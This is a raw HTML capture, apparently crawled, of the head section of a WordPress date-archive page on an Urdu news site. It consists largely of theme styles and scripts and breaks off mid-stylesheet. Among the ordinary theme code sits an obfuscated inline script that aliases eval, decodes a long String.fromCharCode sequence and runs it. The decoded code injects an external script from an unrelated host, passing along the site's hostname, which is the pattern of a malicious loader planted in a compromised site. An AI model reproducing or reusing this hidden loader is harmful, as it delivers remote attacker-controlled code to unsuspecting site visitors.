

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofpress.pk/date/2022/05/05/
body_size: 24026
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>05 | May | 2022 | وائس آف پریس</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voiceofpress.pk/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://voiceofpress.pk/wp-content/uploads/2024/09/WhatsApp-Image-2022-03-18-at-6.50.00-AM-300x300-1.jpeg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="وائس آف پریس &raquo; Feed" href="https://voiceofpress.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="وائس آف پریس &raquo; Comments Feed" href="https://voiceofpress.pk/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voiceofpress.pk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Harmattan%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://voiceofpress.pk/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.67' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://voiceofpress.pk/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voiceofpress.pk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://voiceofpress.pk/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.7.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://voiceofpress.pk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofpress.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/voiceofpress.pk\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95;--accent-color:#fff;--rtl-news-magazine-accent:#db5560}</style>

    
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="May 5, 2022 &#8211; وائس آف پریس" />
<meta property="og:site_name" content="وائس آف پریس" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voiceofpress.pk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/voiceofpress.pk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0628\u0631\u0627\u06c1 \u0645\u06c1\u0631\u0628\u0627\u0646\u06cc \u0627\u0646\u062a\u0638\u0627\u0631 \u06a9\u0631\u06cc\u06ba \u2026";
var td_email_user_pass_incorrect="\u0635\u0627\u0631\u0641 \u06cc\u0627 \u063a\u0644\u0637 \u067e\u0627\u0633 \u0648\u0631\u0688";
var td_email_user_incorrect="\u0627\u06cc \u0645\u06cc\u0644 \u06cc\u0627 \u063a\u0644\u0637 \u06a9\u0627 \u0635\u0627\u0631\u0641 \u06a9\u0627 \u0646\u0627\u0645";
var td_email_incorrect="\u063a\u0644\u0637 \u0627\u06cc \u0645\u064a\u0644";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#db5560";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u067e\u0686\u06be\u0644\u0627 (\u0628\u0627\u0626\u06cc\u06ba \u0627\u064a\u0631\u0648 \u06a9\u064a";
var td_magnific_popup_translation_tNext="\u0627\u06af\u0644\u0627  (\u062f\u0627\u0626\u06cc\u06ba \u0627 \u06cc\u0631\u0648 \u06a9\u064a";
var td_magnific_popup_translation_tCounter="%\u0645\u0648\u062c\u0648\u062f\u06c1% \u06a9\u0627%\u06a9\u0644%";
var td_magnific_popup_translation_ajax_tError="\u0633\u06d2 \u064a\u06c1 \u0645\u0648\u0627\u062f \u0644\u0648\u0688 \u0646\u06c1\u06cc\u06ba \u06a9\u06cc\u0627 \u062c\u0627 \u0633\u06a9\u062a\u0627%url%";
var td_magnific_popup_translation_image_tError="\u0633\u06d2 \u06cc\u06c1 \u062a\u0635\u0648\u06cc\u0631   \u0644\u0648\u0688 \u0646\u06c1\u06cc\u06ba \u06a9\u06cc \u062c\u0627 \u0633\u06a9\u062a\u06cc #%curr%";
var tdBlockNonce="53a701d82b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="\u0645\u062d\u0641\u0648\u0638 \u06a9\u0631\u06cc\u06ba";
var tdb_modal_cancel="\u0645\u0646\u0633\u0648\u062e";
var tdb_modal_confirm_alt="\u062c\u06cc \u06c1\u0627\u06ba";
var tdb_modal_cancel_alt="\u0646\u06c1\u06cc\u06ba";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body,p{font-family:Harmattan}:root{--td_excl_label:'خصوصی';--td_theme_color:#db5560;--td_slider_text:rgba(219,85,96,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.71);--td_mobile_gradient_two_mob:rgba(0,0,0,0.78);--td_mobile_text_active_color:#db5560;--td_login_hover_background:#db5560;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#db5560}.tdm-btn-style2:before{border-color:#db5560}.tdm-btn-style2{color:#db5560}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #db5560;-moz-box-shadow:0 2px 16px #db5560;box-shadow:0 2px 16px #db5560}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #db5560;-moz-box-shadow:0 4px 26px #db5560;box-shadow:0 4px 26px #db5560}</style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 